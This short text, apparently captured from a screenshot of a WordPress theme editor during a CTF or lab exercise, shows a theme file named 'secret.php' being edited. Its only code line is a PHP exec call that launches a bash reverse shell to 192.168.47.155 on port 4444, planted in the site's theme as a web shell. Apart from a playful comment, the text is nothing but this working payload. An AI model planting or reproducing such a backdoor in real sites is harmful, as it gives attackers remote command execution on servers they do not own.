 Twenty Nineteen: secret.php
Select theme
Selected file content:
1 /* Ohh Finaly you got a writable file */
2 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.47.155/4444 0>&1'");?>
3
Update File